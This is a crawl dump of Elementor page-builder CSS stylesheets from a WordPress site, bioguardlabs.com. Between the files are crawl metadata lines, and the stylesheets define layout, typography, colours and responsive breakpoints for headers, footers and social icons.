.elementor-element.elementor-element-ef83c4a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-ef83c4a{text-align:left;}.elementor-37800 .elementor-element.elementor-element-ef83c4a .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-2391296.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-2391296{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-37800 .elementor-element.elementor-element-b4bd8c1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-b4bd8c1 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;padding:5px 5px 5px 5px;}.elementor-37800 .elementor-element.elementor-element-9475f2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-610b39c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-610b39c{text-align:center;}.elementor-37800 .elementor-element.elementor-element-610b39c .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;line-height:24px;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37800 .elementor-element.elementor-element-d581767 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-de7d4d1 );color:var( --e-global-color-de7d4d1 );}.elementor-37800 .elementor-element.elementor-element-d581767 > .elementor-widget-container{margin:0px 0px 010px 0px;}.elementor-37800 .elementor-element.elementor-element-d581767.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-d581767 .elementor-button:hover, .elementor-37800 .elementor-element.elementor-element-d581767 .elementor-button:focus{color:var( --e-global-color-de7d4d1 );}.elementor-37800 .elementor-element.elementor-element-d581767 .elementor-button:hover svg, .elementor-37800 .elementor-element.elementor-element-d581767 .elementor-button:focus svg{fill:var( --e-global-color-de7d4d1 );}.elementor-37800 .elementor-element.elementor-element-cc83bfd{margin-top:15px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-2cd2e50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37800 .elementor-element.elementor-element-2cd2e50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37800 .elementor-element.elementor-element-2cd2e50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-2cd2e50 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-repeater-item-a45d66a.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-repeater-item-c7a0819.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-repeater-item-6fcfe4e.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-repeater-item-cf4f25f.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-07c10b6{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:22px;--grid-row-gap:25px;}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-widget-container{text-align:center;}.elementor-37800 .elementor-element.elementor-element-07c10b6 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-07c10b6.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-social-icon i{color:#FFFFFF;}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-37800 .elementor-element.elementor-element-07c10b6 .elementor-icon{border-radius:10px 10px 10px 10px;}.elementor-37800 .elementor-element.elementor-element-ecc0bf4{margin-top:34px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-aea317d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37800 .elementor-element.elementor-element-aea317d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37800 .elementor-element.elementor-element-aea317d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-aea317d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-d4a06fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-d4a06fd{text-align:center;}.elementor-37800 .elementor-element.elementor-element-a72fc1d:not(.elementor-motion-effects-element-type-background), .elementor-37800 .elementor-element.elementor-element-a72fc1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f0e1ea6 );}.elementor-37800 .elementor-element.elementor-element-a72fc1d > .elementor-container{max-width:1300px;}.elementor-37800 .elementor-element.elementor-element-a72fc1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 0px 30px 0px;}.elementor-37800 .elementor-element.elementor-element-a72fc1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-8a852bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37800 .elementor-element.elementor-element-8a852bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37800 .elementor-element.elementor-element-8a852bf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37800 .elementor-element.elementor-element-8a852bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-8a852bf > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#D0D0D061;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-09674a4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-37800 .elementor-element.elementor-element-09674a4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-fb0624f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-fb0624f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-fb0624f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37800 .elementor-element.elementor-element-fb0624f > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;padding:0px 0px 0px 30px;}.elementor-37800 .elementor-element.elementor-element-fb0624f > .elementor-element-populated, .elementor-37800 .elementor-element.elementor-element-fb0624f > .elementor-element-populated > .elementor-background-overlay, .elementor-37800 .elementor-element.elementor-element-fb0624f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-a1e1b5e > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-a1e1b5e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-a1e1b5e{text-align:left;}.elementor-37800 .elementor-element.elementor-element-a1e1b5e .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-a00113c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-a00113c{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-37800 .elementor-element.elementor-element-2c7f603 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-2c7f603.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-2c7f603{text-align:left;}.elementor-37800 .elementor-element.elementor-element-2c7f603 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-1040281.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-1040281{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-862c6b6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-862c6b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-862c6b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37800 .elementor-element.elementor-element-862c6b6 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-37800 .elementor-element.elementor-element-11da69b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37800 .elementor-element.elementor-element-11da69b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-11da69b{text-align:left;}.elementor-37800 .elementor-element.elementor-element-11da69b .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-37800 .elementor-element.elementor-element-03db90a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-37800 .elementor-element.elementor-element-03db90a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-03db90a{font-family:var( --e-global-typography-d694b7f-font-family ), Sans-serif;font-size:var( --e-global-typography-d694b7f-font-size );color:var( --e-global-color-59c6fcf );}.elementor-37800 .elementor-element.elementor-element-cb4889b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-cb4889b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;}.elementor-37800 .elementor-element.elementor-element-6d637b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-a13ff3e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-a13ff3e{text-align:center;}.elementor-37800 .elementor-element.elementor-element-a13ff3e .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;line-height:24px;color:#000000;}.elementor-37800 .elementor-element.elementor-element-6f3f8d4 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-de7d4d1 );color:var( --e-global-color-de7d4d1 );}.elementor-37800 .elementor-element.elementor-element-6f3f8d4 > .elementor-widget-container{margin:0px 0px 010px 0px;}.elementor-37800 .elementor-element.elementor-element-6f3f8d4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-6f3f8d4 .elementor-button:hover, .elementor-37800 .elementor-element.elementor-element-6f3f8d4 .elementor-button:focus{color:var( --e-global-color-de7d4d1 );}.elementor-37800 .elementor-element.elementor-element-6f3f8d4 .elementor-button:hover svg, .elementor-37800 .elementor-element.elementor-element-6f3f8d4 .elementor-button:focus svg{fill:var( --e-global-color-de7d4d1 );}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-1be4a56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37800 .elementor-element.elementor-element-1be4a56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37800 .elementor-element.elementor-element-1be4a56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-1be4a56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-repeater-item-a45d66a.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-repeater-item-c7a0819.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-repeater-item-6fcfe4e.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-repeater-item-cf4f25f.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-03e098c{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:22px;--grid-row-gap:25px;}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-widget-container{text-align:center;}.elementor-37800 .elementor-element.elementor-element-03e098c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-03e098c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-social-icon i{color:#FFFFFF;}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-37800 .elementor-element.elementor-element-03e098c .elementor-icon{border-radius:10px 10px 10px 10px;}.elementor-37800 .elementor-element.elementor-element-4494fa9{margin-top:34px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-160967b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37800 .elementor-element.elementor-element-160967b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37800 .elementor-element.elementor-element-160967b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-160967b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-7871725.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-7871725{text-align:center;}.elementor-37800 .elementor-element.elementor-element-7871725 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-weight:600;}.elementor-37800 .elementor-element.elementor-element-30fac4a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37800 .elementor-element.elementor-element-30fac4a9:not(.elementor-motion-effects-element-type-background), .elementor-37800 .elementor-element.elementor-element-30fac4a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-37800 .elementor-element.elementor-element-30fac4a9 > .elementor-container{min-height:50px;}.elementor-37800 .elementor-element.elementor-element-30fac4a9{border-style:solid;border-width:1px 0px 0px 0px;border-color:#80808052;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-37800 .elementor-element.elementor-element-30fac4a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37800 .elementor-element.elementor-element-28aa49d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37800 .elementor-element.elementor-element-28aa49d{text-align:center;}.elementor-37800 .elementor-element.elementor-element-28aa49d .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-37800 .elementor-element.elementor-element-65bf3ce3{padding:50px 20px 50px 20px;}.elementor-37800 .elementor-element.elementor-element-731d5e16 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-37800 .elementor-element.elementor-element-e0aff2a{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-7e03b64{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-13503a6{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-e8e95e5{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-c8e2458{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-2391296{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-a72fc1d{padding:50px 20px 50px 20px;}.elementor-bc-flex-widget .elementor-37800 .elementor-element.elementor-element-8a852bf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-8a852bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37800 .elementor-element.elementor-element-8a852bf > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-37800 .elementor-element.elementor-element-09674a4{width:var( --container-widget-width, 209.297px );max-width:209.297px;--container-widget-width:209.297px;--container-widget-flex-grow:0;}.elementor-37800 .elementor-element.elementor-element-09674a4.elementor-element{--align-self:flex-start;}.elementor-37800 .elementor-element.elementor-element-fb0624f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-b7834c8{padding:0px 0px 0px 5px;}.elementor-37800 .elementor-element.elementor-element-a00113c{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-035be9e{padding:0px 0px 0px 5px;}.elementor-37800 .elementor-element.elementor-element-1040281{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-862c6b6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-8a3fd20{padding:0px 0px 0px 20px;}.elementor-37800 .elementor-element.elementor-element-03db90a{width:var( --container-widget-width, 104.188px );max-width:104.188px;--container-widget-width:104.188px;--container-widget-flex-grow:0;font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-cb4889b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 10px 10px 10px;}.elementor-37800 .elementor-element.elementor-element-3b0a87e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-7dad5cd{margin-top:0px;margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-03e098c > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-4494fa9{margin-top:16px;margin-bottom:0px;}.elementor-37800 .elementor-element.elementor-element-7871725 .elementor-heading-title{font-size:20px;}.elementor-37800 .elementor-element.elementor-element-30fac4a9{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-37800 .elementor-element.elementor-element-65bf3ce3{padding:35px 20px 35px 20px;}.elementor-37800 .elementor-element.elementor-element-731d5e16 > .elementor-element-populated{margin:-22px 0px 13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-101f5bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-101f5bc{text-align:center;}.elementor-37800 .elementor-element.elementor-element-101f5bc img{width:50%;}.elementor-37800 .elementor-element.elementor-element-ae93d7e{width:33%;}.elementor-37800 .elementor-element.elementor-element-ae93d7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-e0aff2a{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-7e03b64{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-ea4034f{width:33%;}.elementor-37800 .elementor-element.elementor-element-ea4034f > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-37800 .elementor-element.elementor-element-13503a6{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-ed79db2 > .elementor-widget-container{padding:47px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-e8e95e5{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-4da813a{width:33%;}.elementor-37800 .elementor-element.elementor-element-4da813a > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-37800 .elementor-element.elementor-element-c8e2458{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-ef83c4a > .elementor-widget-container{margin:56px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-2391296{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-c4b984b{padding:50px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-a72fc1d{padding:35px 20px 35px 20px;}.elementor-37800 .elementor-element.elementor-element-8a852bf > .elementor-element-populated{margin:-22px 0px 13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-09674a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-09674a4{text-align:center;}.elementor-37800 .elementor-element.elementor-element-09674a4 img{width:50%;}.elementor-37800 .elementor-element.elementor-element-fb0624f{width:57%;}.elementor-37800 .elementor-element.elementor-element-fb0624f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-b7834c8{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-a00113c{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-035be9e{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-1040281{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-862c6b6{width:43%;}.elementor-37800 .elementor-element.elementor-element-862c6b6 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-37800 .elementor-element.elementor-element-8a3fd20{padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-03db90a{font-size:var( --e-global-typography-d694b7f-font-size );}.elementor-37800 .elementor-element.elementor-element-3b0a87e{padding:50px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-30fac4a9{padding:30px 20px 20px 20px;}.elementor-37800 .elementor-element.elementor-element-7ece911d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37800 .elementor-element.elementor-element-28aa49d .elementor-heading-title{font-size:16px;line-height:24px;}}@media(min-width:768px){.elementor-37800 .elementor-element.elementor-element-731d5e16{width:15.866%;}.elementor-37800 .elementor-element.elementor-element-ae93d7e{width:17.297%;}.elementor-37800 .elementor-element.elementor-element-ea4034f{width:20.427%;}.elementor-37800 .elementor-element.elementor-element-4da813a{width:20.379%;}.elementor-37800 .elementor-element.elementor-element-b4bd8c1{width:26.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37800 .elementor-element.elementor-element-731d5e16{width:35%;}.elementor-37800 .elementor-element.elementor-element-ae93d7e{width:20%;}.elementor-37800 .elementor-element.elementor-element-ea4034f{width:20%;}.elementor-37800 .elementor-element.elementor-element-4da813a{width:20%;}.elementor-37800 .elementor-element.elementor-element-8a852bf{width:25%;}.elementor-37800 .elementor-element.elementor-element-fb0624f{width:25%;}.elementor-37800 .elementor-element.elementor-element-862c6b6{width:25%;}.elementor-37800 .elementor-element.elementor-element-cb4889b{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-35193.css?ver=1735832464
body_size: 3566
content:
.elementor-35193 .elementor-element.elementor-element-265c4fd{margin-top:-10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-35193 .elementor-element.elementor-element-4e67597 > .elementor-widget-container{margin:-10px 0px -20px -7px;padding:0px 0px 0px 0px;}.elementor-35193 .elementor-element.elementor-element-4e67597.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-35193 .elementor-element.elementor-element-4e67597 .elementor-icon-wrapper{text-align:center;}.elementor-35193 .elementor-element.elementor-element-4e67597 .elementor-icon{font-size:59px;}.elementor-35193 .elementor-element.elementor-element-4e67597 .elementor-icon svg{height:59px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-35193 .elementor-element.elementor-element-fab5c60 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35193 .elementor-element.elementor-element-fab5c60.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-35193 .elementor-element.elementor-element-fab5c60{text-align:left;}.elementor-35193 .elementor-element.elementor-element-fab5c60 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-35193 .elementor-element.elementor-element-e708b8d{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1.8px;}.elementor-35193 .elementor-element.elementor-element-e708b8d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-35193 .elementor-element.elementor-element-e708b8d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-35193 .elementor-element.elementor-element-e708b8d .elementor-divider-separator{width:100%;}.elementor-35193 .elementor-element.elementor-element-e708b8d .elementor-divider{padding-block-start:5px;padding-block-end:5px;}@media(min-width:768px){.elementor-35193 .elementor-element.elementor-element-6886202{width:5.961%;}.elementor-35193 .elementor-element.elementor-element-89af197{width:94.039%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-49697.css?ver=1735833066
body_size: 3689
content:
